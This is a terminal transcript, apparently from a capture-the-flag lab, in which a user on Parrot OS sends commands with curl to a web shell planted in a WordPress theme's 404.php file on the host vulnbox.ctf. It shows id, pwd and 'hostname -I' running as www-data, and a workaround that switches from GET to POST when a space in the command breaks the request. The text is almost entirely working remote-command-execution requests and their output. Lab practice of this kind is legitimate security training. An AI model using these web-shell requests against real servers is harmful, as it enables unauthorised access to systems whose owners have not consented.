 ┌─[user@parrot]─[~/vulnbox1]
└──╼ $ curl -sS http://vulnbox.ctf/wp-content/themes/twentytwentyone/404.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ curl -sS http://vulnbox.ctf/wp-content/themes/twentytwentyone/404.php?cmd=pwd
/var/www/html/wordpress/wp-content/themes/twentytwentyone
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ curl -sS http://vulnbox.ctf/wp-content/themes/twentytwentyone/404.php?cmd="hostname -I"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.48 (Debian) Server at vulnbox Port 80</address>
</body></html>
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ curl -sS http://vulnbox.ctf/wp-content/themes/twentytwentyone/404.php -X POST -d "cmd=hostname -I"
10.0.2.50
┌─[user@parrot]─[~/vulnbox1]
└──╼ $